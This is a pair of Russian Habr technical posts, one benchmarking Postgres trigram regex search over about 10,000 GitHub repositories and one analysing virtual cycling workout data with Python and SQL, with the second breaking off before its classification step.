Все получилось! Таблица сократилась в 50 раз, и все UPDATE снова бегают быстро. | https://habr.com/ru/post/481866/ | null | ru | null |
# Поиск среди 10000 GitHub репозиториев на Postgres (используя только MacBook)
Привет! Меня зовут Никита Галушко, я R&D-разработчик в Lamoda. Специально для Хабра я сделал вольный перевод интересной статьи “[Postgres regex search over 10,000 GitHub repositories (using only a Macbook)](https://devlog.hexops.com/2021/postgres-regex-search-over-10000-github-repositories)”.
Ее автор провел эксперимент: собрал датасет из 10 тысяч GitHub-репозиториев и проверил, насколько Postgres подходит для поиска по документам на одной машине — MacBook Pro, а также измерил скорость поиска и подобрал подходящую конфигурацию.
В этой статье подробно расписан ход эксперимента, чтобы его смогли повторить все желающие. Перевод опубликован с согласия автора.
В этой статье я поделюсь результатами эксперимента по использованию Postgres для индексирования и последующего поиска среди 10 000 GitHub-репозиториев с использованием `pg_trgm` только на MacBook.
Это продолжение статьи “[Postgres Trigram search learnings](https://devlog.hexops.com/2021/postgres-trigram-search-learnings)”, в которой я рассказывал о фишках и подводных камнях при использовании триграммных индексов в Postgres как альтернативе гугловому [Zoekt](https://github.com/google/zoekt). Я поделился итогами и [точными шагами](https://github.com/hexops/pgtrgm_emperical_measurements), чтобы вы могли воспроизвести результаты самостоятельно, если захотите.
### Цели эксперимента
Я хочу получить эмпирические измерения, насколько Postgres подходит для поиска по документам с помощью regexp в качестве альтернативы гугловому [Zoekt](https://github.com/google/zoekt). А именно:
* сколько репозиториев можно проиндексировать на одном MacBook Pro 2019 года;
* насколько быстрым будет поиск по корпусу данных с помощью различных регулярных выражений;
* какая конфигурация Postgres 13 дает наилучший результат;
* какие посторонние эффекты нужно учитывать, чтобы рассматривать Postgres как бэкенд поисковой системы на регулярных выражениях;
* какую схему базы данных лучше всего использовать.
### Железо
Все тесты запускаются на MacBook Pro 2019 в конфигурации:
* 2.3 GHz 8-Core Intel Core i9,
* 16 GB 2667 MHz DDR4.
Во время выполнения тестов я почти не использовал другие приложения, так что можно пренебречь их эффектом на потребление CPU и считать, что все CPU/RAM были отданы для Postgres.
### Корпус
Я собрал [списки 1000 лучших репозиториев с GitHub](https://github.com/hexops/pgtrgm_emperical_measurements/tree/main/top_repos), отсортированных по количеству звездочек для C++, C#, CSS, Go, HTML, Java, JavaScript, MatLab, ObjC, Perl, PHP, Python, Ruby, Rust, Shell, Solidity, Swift, TypeScript, VB .NET и Zig. Всего получилось примерно 20 500 репозиториев. Их клонирование заняло примерно 14 часов с соединением до серверов GitHub около 100Мб/с.
### Уменьшение размера датасета
Я обнаружил, что объем дискового пространства, которое требуется для `git clone --depth 1` только лишь для 12 148 репозиториев, составляет примерно 412 Гб. Я решил использовать пару приемов для уменьшения размера набора данных примерно на 66%:
* Удаление директории .git дало снижение на 30% (412 Гб → 290 Гб для 12 148 репозиториев).
* Удаление файлов > 1 Мб дало снижение еще на 51% (290 Гб → 142 Гб для 12148 репозиториев. Кстати, GitHub не индексирует файлы размером больше 384 Кб).
### Вставка данных
Вставка производилась [конкурентно](https://github.com/hexops/pgtrgm_emperical_measurements/blob/main/cmd/corpusindex/main.go) в Postgres со следующей схемой:
```
CREATE EXTENSION IF NOT EXISTS pg_trgm;
CREATE TABLE IF NOT EXISTS files (
id bigserial PRIMARY KEY,
contents text NOT NULL,
filepath text NOT NULL
);
```
Это длилось примерно 8 часов, а на диске Postgres занял 101 Гб.
### Создание индекса
```
CREATE INDEX IF NOT EXISTS files_contents_trgm_idx ON files USING GIN (contents gin_trgm_ops);
```
* В первый раз я поймал OOM после 11 с половиной часов индексирования. Это связано с резким всплеском потребления памяти в самом конце индексирования. Это не было неожиданностью, поскольку я использовал [достаточно агрессивную](https://github.com/hexops/pgtrgm_emperical_measurements#configuration-attempt-1-indexing-failure-oom) конфигурацию Postgres с максимальным размером WAL.
```
shared_buffers = 4GB → 2560MB
effective_cache_size = 12GB → 7680MB
maintenance_work_mem = 16GB → 1280MB
default_statistics_target = 100 → 500
work_mem = 5242kB → 16MB
min_wal_size = 50GB → 4GB
max_wal_size = 4GB → 16GB
max_parallel_workers_per_gather = 8 → 4
max_parallel_maintenance_workers = 8 → 4
```
* В третий и последний раз датасет был обрезан наполовину, а индексирование заняло примерно 22 часа. Я удалил половину файлов (с 19 441 820 файлов / 178 Гб сократилось до 9 720 910 файлов / 82 Гб). Конфигурация Postgres была аналогична той, что использовалась во второй попытке.
#### Потребление памяти
При первой попытке контейнер с Postgres использовал целых 12 Гб, если верить docker stats:
Во второй и третьей попытке использование памяти сильно упало — примерно до 1.6 Гб:
#### Потребление CPU
Построение GIN-индекса в Postgres похоже на однопоточное — такой результат получен при индексировании одной таблицы, в дальнейшем протестируем несколько таблиц.
В первой попытке использование CPU не превышало 156%:
Во второй попытке потребление CPU в среднем было 150–200%:
В третьей попытке потребление CPU было примерно таким же и составляло 150–200% с небольшим всплеском до 350% к концу:
#### Input/Output (Ввод/Вывод)
Операции ввода-вывода для диска в процессе индексирования варьировались около 250 Мб/с для чтения (голубой цвет) и записи (красный). Бенчмарки диска, установленного в тестовый MacBook, показывают, что он способен достичь скорости примерно 860 Мб/с на чтение/запись с < 5% утилизацией CPU.
*Примечание: Postgres вне контейнера показывает лучшую производительность при индексировании.*
#### Дисковое пространство
```
postgres=# select count(filepath) from files;
count
---------
9720910
(1 row)
postgres=# select SUM(octet_length(contents)) from files;
sum
-------------
88123563320
(1 row)
```
До индексирования Postgres занимал 54 Гб:
```
$ du -sh .postgres/
54G .postgres/
```
После CREATE INDEX:
```
$ du -sh .postgres/
73G .postgres/
```
Таким образом, размер индекса для 82 Гб текста составляет 19 Гб или 23% от объема данных.
### Время запуска базы данных
С эксплуатационной точки зрения стоит отметить, что при штатном завершении работы Postgres, время его запуска практически моментально: Postgres сразу начинает принимать соединения и загружает индекс по мере его использования. В противном случае потребуется около 10 минут на запуск, поскольку при старте происходит автоматическое восстановление.
### Запросы
В общей сложности я выполнил 19 936 поисковых запросов к индексу. Я выбрал запросы, которые, по моим ожиданиям, дают разное покрытие триграммного индекса. То есть те запросы, триграммы которых с большей или меньшей вероятностью встречаются во многих файлах:
| | |
| --- | --- |
| **Запрос** | **Совпадения # файлов в датасете** |
| var | unknown (2 000 000+) |
| error | 1,479,452 |
| 123456789 | 59,841 |
| fmt.Error | 127,895 |
| fmt.Println | 22,876 |
| bytes.Buffer | 34,554 |
| fmt.Print.\* | 37,319 |
| ac8ac5d63b66b83b90ce41a2d4061635 | 0 |
| d97f1d3ff91543[e-f]49.8b07517548877 | 0 |
#### Производительность запросов
В общей сложности я выполнил 19 936 поисковых запросов к базе данных (линейно, не параллельно), которые завершились за следующее время:
| | | |
| --- | --- | --- |
| **Временной промежуток** | **Процент запросов** | **Количество запросо**в |
| до 50 мс | 30% | 5933 |
| до 250 мс | 41% | 8088 |
| до 500 мс | 52% | 10 275 |
| до 750 мс | 63% | 12 473 |
| до 1 с | 68% | 13 481 |
| до 1.5 с | 74% | 14 697 |
| до 3 с | 79% | 15 706 |
| до 25 с | 79% | 15 708 |
| до 30 с | 99% | 19 788 |
#### Реальная производительность vs. планировщик
Приведенный ниже график показывает, что 79% запросов выполнялись менее чем за 3 секунды (ось Y в миллисекундах), в то время как планировщик запросов Postgres планировал их выполнение за 100–250 миллисекунд (ось X):
Если расширить график, чтобы в него помещались все запросы, то будет видно, насколько оставшийся 21% запросов выбивается от остальных. Обратите внимание, что небольшой блок точек в левом нижнем углу представляет собой диаграмму, показанную выше:
#### Потребление CPU/RAM
Следующие графики показывают:
* верхний — время запроса в миллисекундах,
* средний — процент использования ЦП (например, 801% означает, что используется 8 из 16 виртуальных ядер),
* нижний — потребление памяти в мегабайтах.
Из этого можно сделать следующие выводы:
* Значительное увеличение использования ресурсов к концу — это когда я начал выполнять запросы без `LIMIT`.
* Использование CPU не превышает 138% до всплеска в конце.
* Потребление памяти не превышает 42 Мб до всплеска в конце.
Есть подозрение, что `pg_trgm` является однопоточным в пределах одной таблицы, но также я предполагаю, что лучшего параллелизма (и, следовательно, лучших результатов) можно добиться при [партиционировании](https://www.postgresql.org/docs/10/ddl-partitioning.html), то есть разбиении данных на несколько таблиц.
### Исследование медленных запросов
График зависимости количества повторных проверок индекса (ось X) от времени выполнения (ось Y) показывает, что один из значимых аспектов замедления выполнения запроса — большее количество повторных проверок индекса:
И если взглянуть на `EXPLAIN ANALYZE` [одного из таких запросов](https://github.com/hexops/pgtrgm_emperical_measurements/blob/main/query_logs/query-run-3.log#L3-L24), можно подтвердить, что `Parallel Bitmap Heap Scan` работает медленно из-за `Rows Removed by Index Recheck`.
### Партиционирование
Разделение на несколько небольших таблиц кажется очевидным подходом к тому, чтобы заставить `pg_trgm` использовать несколько ядер процессора. Я попробовал это сделать: взял тот же набор данных, разделил его на 200 таблиц и обнаружил многочисленные преимущества.
#### №1: Инкрементальное индексирование
Весь прогресс индексирования не будет потерян, если в какой-то момент оно упадет или будет остановлено, как это случилось ранее дважды.
#### №2: Параллельное индексирование
В отличие от первого подхода, показавшего, что при построении индекса использовались всего 1,5-2 виртуальных ядра CPU, с несколькими таблицами я смог утилизировать 8-9 ядер CPU:
#### №3: Индексирование на 84% быстрее
В отличие от первого подхода, где индексирование занимало 22 часа, параллельное индексирование завершилось всего за 3 часа 27 минут.
#### №4: Индексирование потребляет на 69% меньше RAM
В подходе с одной таблицей пиковое значение потребление памяти составляло 12 Гб. С такой же конфигурацией Postgres можно рассчитывать на пиковое значение потребления памяти всего в 3,7 Гб:
#### №5: Параллельная обработка запросов
Ранее загрузка процессора составляла всего 138% (1,3 виртуальных ядра CPU), а с разделением таблиц — 1600% во время запросов (16 виртуальных ядер CPU). Это показывает, что я выполняю работу полностью параллельно:
Аналогично дело обстоит и с потреблением памяти. Среднее значение потребления памяти увеличилось до 380 Мб в отличие от 42 Мб в подходе с одной таблицей:
#### №6: Производительность запросов
Я повторно выполнил тот же набор поисковых запросов, но меньше: 350 запросов вместо 19,9 тысяч, что, по-моему, достаточно представительная выборка.
Разделение таблиц в целом ускорило выполнение запросов на 200–300% для более тяжелых запросов. Раньше они занимали 20–30 секунд, а теперь всего 7–5 секунд благодаря параллельному выполнению запросов (верхний график — до, нижний — после, оба в миллисекундах):
Также я сгруппировал запросы на основе `LIMIT`, указанного в запросе, и распределил их по временным интервалам — сколько запросов завершилось менее чем за 50 мс. Сравнение этих двух показателей показывает, что менее сложные запросы или запросы с меньшим количеством результатов пострадали незначительно, в то время как более крупные запросы получили существенный прирост в производительности:
| | | | | |
| --- | --- | --- | --- | --- |
| **Изменение** | **Ограничение по результатам** | **Бакет** | **Запросов в бакете до** | **Запросов в бакете после** |
| -33% | 10 | <50мс | 33% | 0% |
| +13% | 10 | <250мс | 44% | 57% |
| +33% | 10 | <1с | 77% | 100% |
| -29% | 100 | <100мс | 29% | 0% |
| +20% | 100 | <500мс | 50% | 70% |
| +19% | 100 | <10с | 80% | 99% |
| -12% | 1000 | <250мс | 12% | 0% |
| -13% | 1000 | <2.5с | 77% | 64% |
| +23% | 1000 | <20s | 77% | 100% |
| +4% | none | <20с | 0% | 4% |
| +18% | none | <60с | 0% | 18% |
### Docker vs. нативный Postgres
Сначала я не думал о влиянии производительности при запуске Postgres в Docker. [Thorsten Ball](https://twitter.com/thorstenball) задавался вопросом о потенциальном источнике разницы в производительности IO-операций.
Все тесты, приведенные выше, были произведены на Postgres, запущенном в Docker с использованием драйвера `osxfs`, а не на экспериментальном драйвере FUSE gRPC. Я дополнительно прогнал те же тесты на собственном сервере Postgres и обнаружил следующие ключевые изменения.
#### Потребление CPU/RAM
Потребление CPU и памяти было похожим на то, что я наблюдал с Postgres в Docker.
#### Индексирование стало на 88% быстрее
Разбиение одной большой таблицы на несколько маленьких происходило следующим образом:
```
CREATE TABLE files_000 AS SELECT * FROM files WHERE id > 0 AND id < 50000;
CREATE TABLE files_001 AS SELECT * FROM files WHERE id > 50000 AND id < 100000;
...
```
Процесс разбиения был куда быстрее в нативно запущенном Postgres. На построение каждой таблицы уходило от 2 до 8 секунд, тогда как при запуске в Docker на это уходило 20–40 секунд.
Параллельное создание триграммных индексов `CREATE INDEX IF NOT EXISTS files_000_contents_trgm_idx ON files USING GIN (contents gin_trgm_ops);` также было быстрым — всего 23 минуты вместо примерно 3 часов в Docker.
#### Скорость обработки запросов увеличилась на 12–99%
Я запустил те же 350 запросов с прошлого теста и обнаружил несколько существенных улучшений:
* Запросы, которые ранее выполнялись очень медленно, улучшились на ~12%. Вероятно, это связано с операциями ввода-вывода, необходимыми при взаимодействии с 200 отдельными таблицами.
* Для средних по времени запросов прирост составил примерно 5%.
* Запросы, которые ранее были очень быстрыми (вероятнее всего, поиск осуществлялся по одной-двум таблицам), улучшились на 16–99%.
Исчерпывающие детали сравнения: негативные изменения — это хорошо.
### Выводы
* Директория .git , даже с клонированием `--depth=1`, составляет 30% от размера репозитория на диске (по крайней мере, в 10 000 лучших репозиториях GitHub).
* Файлы более 1 Мб (часто бинарные файлы) составляют 51% от объема данных на диске.
* Используя только MacBook, можно построить GIN-индексы Postgres по 10 000 репозиториев GitHub и выполнять большинство разумных запросов менее чем за 5 секунд. Дело пойдет гораздо быстрее при использовании более мощного железа.
* `pg_trgm` выполняет индексирование и поиск однопоточно, если не разделить данные на несколько таблиц.
* По умолчанию Postgres сжимает колонки с типом `text`, что в результате приводит к уменьшению размера на 23%.
* `pg_trgm` индексы занимают около 26% размера данных на диске. Таким образом, если индексируется 1 Гб необработанного текста, Postgres может потребовать примерно 827 Мб для хранения данных, а для индекса — около 279 Мб.
* Однозначно стоит разделять данные на несколько таблиц при использовании `pg_trgm`. Такой подход позволяет уменьшить время на построение индекса (в нашем случае — с 22 до 4 часов).
* Bind mount — довольно медленная технология за пределами хост-окружения Linux. | https://habr.com/ru/post/562278/ | null | ru | null |
# Анализ данных виртуальных велотренировок
[В предыдущей статье](https://habr.com/ru/post/658675/) я рассказал о том, как получить данные о персональных тренировках из набора FIT-файлов, которые создаются при использовании носимых устройств (фитнес-браслеты, часы, смартфоны, велокомпьютеры).
При дальнейшем анализе моих активностей я решил сфокусироваться на виртуальных велотренировках по нескольким причинам:
* наличие более сотни записей с этого вида тренировок, совершенных за последние два года на одном виде станка с использованием одних и тех же сенсоров (мощемер, датчик каденса и пульсометр) и одного и того же приложения
* тренировки проводились в зимний сезон в помещении при относительно одинаковых условиях, то есть исключается фактор разных метеоусловий (температура воздуха, сила ветра, влажность)
* тренировки проводились регулярно приблизительно в одно и то же время суток и дни недели
Относительная сопоставимость условий проведения тренировок позволяет сравнивать между собой имеющиеся данные.
Стоит отметить, что уровень точности сенсоров их стабильности все же не претендует на абсолютную значимость результатов анализа, и сам анализ интересен исключительно с любительской точки зрения.
### Что такое виртуальная велотренировка
Виртуальная велотренировка является заменой или дополнением к велотренировкам в помещении, которые проходят на велотренажерах.
Минимальный набор оборудования для начала виртуальных велотренировок включает в себя сам велосипед и станок, пульсометр, датчик каденса, мощемер и приложение (на компьютере, смартфоне или смарт-приставке телевизора), которое транслирует структурированную тренировку и записывает данные со всех датчиков. Виртуальность может дополняться прорисованным в приложении маршрутом, соревнованиями с другими велосипедистами.
Детально о том как проходит виртуальная велотренировка можно посмотреть [здесь](https://www.youtube.com/watch?v=q8fArWR-CsE).
К ключевым показателям виртуальной велотренировки относятся:
* **мощность** (power, watts) – прилагаемая на педали сила, умноженная на скорость. Измеряется в ваттах и демонстрирует эффективность той работы, которую вы выполняете, крутя педали
* **каденс** (cadence, rpm) – частота педалирования или по-другому количество оборотов педалей велосипедиста, сделанных за одну минуту
* **пульс** (heart rate, bpm) – частота сердечных сокращений или по-другому количество ударов сердца в минуту.
Данные со всех датчиков регистрируются в момент времени (каждую секунду). Если рассматривать FIT-файл, то упомянутые данные для каждой тренировки хранятся в сообщении Record, обощенные данные - в Session.
### Как построить график тренировки
Для извлечения данных о конкретной тренировке из развернутой мною ранее базы данных, я использую запрос с указанием уникального номера тренировки *(activity\_id =124863703316)* в таблицу Record:
```
select * from record
where activity_id =124863703316 order by timestamp asc
```
cтруктура таблицы Record с данными одной тренировкиДобавлю, что другие показатели - *координаты, отметка высоты, скорость, расстояние* - в структурированных виртуальных велотренировках являются производными от ключевых (мощность, каденс и пульс), поэтому исключены из дальнейшего анализа.
Для построения привычного графика показателей тренировки я использовал подключение к базе данных PostgreSQL через модуль **psycopg2**, **pandas** для работы с датасетом и **matplotlib** для визуализации.
В первом шаге подключаемся к данным:
```
import psycopg2
import pandas as pd
activity_id = 124863703316
conn = psycopg2.connect(host="localhost", database="garmin_data", user="postgres", password="afande")
df = pd.read_sql_query("""select timestamp, heart_rate, cadence, power from record
where activity_id ={} order by timestamp asc""".format(activity_id), conn)
```
Для каждой записи мы имеем указание на конкретный момент времени в виде *2022-02-15 16:18:16+00:00*, что не очень удобно для общего графика тренировки. Обозначим старт тренировки как нулевую секунду, все последующие записи будут пересчитаны относительно старта. Добавим новую колонку *sec* к датасету:
```
df['sec'] = (df['timestamp']-min(df['timestamp'])).dt.total_seconds()/60
```
На графике предполагается отображение пульса, мощности и каденса одновременно, то есть необходимо иметь три шкалы показателей. Я нашел пример построения графика с тремя осями Y на одном графике [здесь](https://matplotlib.org/3.4.3/gallery/ticks_and_spines/multiple_yaxis_with_spines.html).
```
import matplotlib.pyplot as plt
fig, ax = plt.subplots()
fig.subplots_adjust(right=0.75)
plt.title(str(min(df['timestamp']).date()) + " / Activity - " +str(activity_id))
twin1 = ax.twinx()
twin2 = ax.twinx()
twin2.spines.right.set_position(("axes", 1.1))
p1, = ax.plot(df.sec, df.heart_rate,"r-", label="HR")
p2, = twin1.plot(df.sec, df.power, "b-", label="Power")
p3, = twin2.plot(df.sec, df.cadence, "g-", label="Cadence")
ax.set_xlim(0, 90)
ax.set_ylim(0, 200)
twin1.set_ylim(0, 400)
twin2.set_ylim(0, 120)
ax.set_xlabel("Time, min")
ax.set_ylabel("HR, bpm")
twin1.set_ylabel("Power, watts")
twin2.set_ylabel("Cadence, bpm")
ax.yaxis.label.set_color(p1.get_color())
twin1.yaxis.label.set_color(p2.get_color())
twin2.yaxis.label.set_color(p3.get_color())
tkw = dict(size=4, width=1.5)
ax.tick_params(axis='y', colors=p1.get_color(), **tkw)
twin1.tick_params(axis='y', colors=p2.get_color(), **tkw)
twin2.tick_params(axis='y', colors=p3.get_color(), **tkw)
ax.tick_params(axis='x', **tkw)
ax.legend(handles=[p1, p2, p3])
plt.rcParams['figure.figsize'] = [10, 5]
plt.show()
```
В итоге мы получаем следующий график:
График показателей пульса, мощности и каденса для одной тренировкиНа этом графике хорошо видно, что показатели могут довольно резко изменяться (секундные падения и взлеты), что может быть обусловлено потерей сигнала сенсора или остановкой педалирования.
Для визуально приятного отображения графика тренировки можно добавить сглаживание линий через функцию сплайна. Способ описан [здесь](https://www.geeksforgeeks.org/how-to-plot-a-smooth-curve-in-matplotlib/).
Я добавил в код функцию *spline* с тремя параметрами – значения по оси X, значения по оси Y и параметр n, отвечающий за уровень сглаживания конечной линии (чем он меньше, тем более сглаженной получится линия):
```
from scipy.interpolate import make_interp_spline
import numpy as np
def spline(x, y, n):
do_spline = make_interp_spline(x,y)
x_ = np.linspace(x.min(), x.max(), n)
y_ = do_spline(x_)
return x_, y_
```
Заменим код для линий на графике на следующий:
```
p1, = ax.plot(spline(df.sec, df.heart_rate, 150)[0], spline(df.sec, df.heart_rate, 150)[1],"r-", label="HR")
p2, = twin1.plot(spline(df.sec, df.power, 150)[0], spline(df.sec, df.power, 150)[1], "b-", label="Power")
p3, = twin2.plot(spline(df.sec, df.cadence, 150)[0], spline(df.sec, df.cadence, 150)[1], "g-", label="Cadence")
```
На рисунке ниже показано сопотавление двух вариантов:
Сравнение двух графиков: слева с исходными данными, справа с использованием функции сплайна### Какие бывают велотренировки
Регулярное планирование велотренировок довольно сложный процесс и может быть нацелено на достижения различных целей: конкретный старт, повышение выносливости на длинных дистанциях, общей максимизации эффективности тренировочного времени и прочее.
Наиболее популярный метод планирования построен на комбинировании различных зон интенсивности в рамках одной структурированной тренировки и/или в пределах недельного/месячного плана тренировок в зависимости от целей.
Разделение на зоны интенсивности чаще всего происходит на основе **функциональной** **пороговой мощности** (**Functional Threshold Power, FTP**) – средняя максимальная мощность при езде на велосипеде в течение часа. Персональное значение FTP велосипедиста можно определить с помощью [FTP-теста](https://www.trainingpeaks.com/blog/functional-threshold-power-the-most-important-power-metric/).
Одна из наиболее распространенных моделей предполагает деление на семь зон интенсивности в соответствии с физиологическим ответом организма спортсмена:
Семь зон интенсивности велотренировок. Источник: https://www.highnorth.co.uk/articles/cycling-training-zonesПодробное описание каждой из семи зон приведено [здесь.](https://www.highnorth.co.uk/articles/cycling-training-zones)
Фактически отдельная тренировка может сочетать в себе несколько типов, и отнести тренировку к одному типу можно только условно.
Как определить похожие тренировки
---------------------------------
Я попытался разделить весь набор завершенных тренировок на несколько типов, учитывая продолжительность тренировки, соотношение проведенного времени в зонах интенсивности, соотношение проведенного времени при низком и среднем каденсе. Дальше я расскажу как я получил каждый из показателей.
#### Продолжительность тренировки
Продолжительность тренировки можно получить напрямую из таблицы *Session* – это колонка *total\_timer\_time*, где время тренировки записано в секундах.
При дальнейшем сопоставлении времени тренировок с показателями в других единицах измерения целесообразно нормализовать эти данные. Для готового датафрейма нормализация может быть сделана следующим образом, где *time\_n* – колонка с нормализованными данными, *time* – исходные данные:
```
data['time_n'] = data.apply(lambda row: round((row['time']-min(data['time']))/(max(data['time'])-min(data['time']))*100.00)
```
#### Соотношение проведенного времени в зонах интенсивности
Выставленные зоны интенсивности в процессе тренировок меняются и зависят от последнего результата FTP-теста. В сезоне 2020-2021 я провел три аналогичных теста, в сезоне 2021-2022 – два. Результаты тестов я занес в отдельную таблицу *Test* в своей базе данных.
Таблица Test со значениями пороговой мощности для каждого FTP-тестаДалее для каждой тренировки из таблицы *Session* (здесь хранятся общие сведения о тренировке) я добавил значение последнего FTP-теста, на основе которого выставляются зоны интенсивности для всех последующих тренировок. Также я исключил все тренировки до первого теста в сезоне, так как использовать значение из прошлого сезона не правдоподобно (за лето форма могла измениться). В запросе я использовал *cross join* и *rank() over*:
```
select * from (select session.activity_id, session.timestamp, session.avg_heart_rate, session.avg_power,
session.total_timer_time/3600 as time,
test.power_threshold, test.timestamp as test_timestamp,
rank() over (partition by session.activity_id order by session.activity_id, test.timestamp desc) as ftp_rank
from session cross join test
where sub_sport = 'virtual_activity' and avg_heart_rate > 90
and session.timestamp > '2020-12-26' and session.timestamp >= test.timestamp
and record.activity_id not in (109983788203, 110771005101, 111376595537, 111494782478)
order by session.activity_id) a
where a.ftp_rank = 1
```
Для детальных данных тренировок я сделал запрос к таблице *Record* (к ней же мы делали запрос для построения графика одной тренировки ранее), исключив тренировки в каждом сезоне до первого теста:
```
select record.record_id, record.activity_id, record.timestamp, record.heart_rate,
record.cadence, record.power
from record join session on record.activity_id = session.activity_id
where record.timestamp >= '2020-12-26' and session.sub_sport = 'virtual_activity' and record.power > 0
and record.activity_id not in (109983788203, 110771005101, 111376595537, 111494782478)
order by timestamp asc
```
При объединении таблиц я получил детальные данные для каждой тренировки вместе с пороговой мощностью. Теперь можно рассчитать соотношение времени, проведенного в разных зонах интенсивности.
Добавим новую колонку в объединенную таблицу, где будет рассчитан процент от пороговой мощности для каждой записи (каждой секунды):
```
record_data['percent_power'] = round(record_data['power']/record_data['power_threshold']*100.00)
```
Для дальнейших расчетов я добавил следующую функцию на основе приведенной ранее таблицы семи зон интенсивности:
```
def zone(row):
if row['percent_power'] <= 55:
val = 1
elif row['percent_power'] > 55 and row['percent_power'] <=75:
val = 2
elif row['percent_power'] > 75 and row['percent_power'] <=90:
val = 3
elif row['percent_power'] > 90 and row['percent_power'] <=105:
val = 4
elif row['percent_power'] > 105 and row['percent_power'] <=120:
val = 5
elif row['percent_power'] > 120 and row['percent_power'] <=130:
val = 6
elif row['percent_power'] > 130:
val = 7
else:
val = 0
return val
```
Расчет номера зоны для каждой строчки в датафрейме упрощается до вида:
```
record_data['zone'] = record_data.apply(zone, axis=1)
```
Далее агрегируем данные для того, чтобы получить соотношение времени потраченного в каждой зоне интенсивности для отдельной тренировки:
```
record_pivot = pd.pivot_table(record_data, index = ['activity_id', 'zone'], values = ['percent_power'], aggfunc='count')
record_pivot = record_pivot.reset_index()
record_pivot['record_count'] = record_pivot.groupby('activity_id')['percent_power'].transform('sum')
record_pivot['percent_zone'] = round(record_pivot.percent_power/record_pivot.record_count*100.00)
record_pivot = record_pivot[['activity_id', 'zone', 'percent_zone']]
record_pivot['zone_desc'] = record_pivot.apply(lambda row: 'zone_'+str(int(row['zone'])), axis=1)
training_zone = pd.pivot_table(record_pivot, index=['activity_id'], values='percent_zone', columns='zone_desc')
training_zone = training_zone.reset_index()
```
Итоговый датафрейм имеет следующий вид:
")Тренировки с рассчитанным соотношением затраченного времени по зонам интенсивности (zone\_1 - zone\_7)#### Соотношение проведенного времени при низком и высоком каденсе
Используя метод расчета для зон интенсивности, можно сделать аналогичный расчет для каденса. Я использовал следующую функцию для расчета трех условных зон каденса *(низкий, обычный или средний и высокий)*:
```
def cadence(row):
if row['cadence'] >= 45 and row['cadence'] < 65:
val = 1
elif row['cadence'] >=85 and row['cadence'] <= 95:
val = 2
elif row['cadence'] > 95:
val = 3
else:
val = 0
return val
```
Аналогично рассчитаем зоны каденса для каждой секунды тренировок:
```
cadence_pivot = pd.pivot_table(record_data, index = ['activity_id', 'cadence_zone'], values = ['cadence'], aggfunc='count')
cadence_pivot = cadence_pivot.reset_index()
cadence_pivot['record_count'] = cadence_pivot.groupby('activity_id')['cadence'].transform('sum')
cadence_pivot['cadence'] = round(cadence_pivot.cadence/cadence_pivot.record_count*100.00)
cadence_pivot = cadence_pivot[['activity_id', 'cadence_zone', 'cadence']]
cadence_pivot['cadence_zone_desc'] = cadence_pivot.apply(lambda row: 'cadence_zone_'+str(int(row['cadence_zone'])), axis=1)
cadence_zone = pd.pivot_table(cadence_pivot, index=['activity_id'], values='cadence', columns='cadence_zone_desc')
cadence_zone = cadence_zone.reset_index()
```
При объединении всех данных в одну таблицу мы получаем датафрейм следующего вида:
, зонам каденса (cadence_zone_0-cadence_zone_3) и ее продолжительностью в нормализованном виде (time_n)")Тренировки с рассчитанным соотношением затраченного времени по зонам интенсивности (zone\_1 - zone\_7), зонам каденса (cadence\_zone\_0-cadence\_zone\_3) и ее продолжительностью в нормализованном виде (time\_n)### Использование контролируемой классификации
В итоговой таблице я получил список из 102 тренировок за два последние сезона (2020-2021 и 2021-2022). Учитывая размер выборки можно проклассифицировать тренировки вручную, но я решил попробовать метод контролируемой классификации.
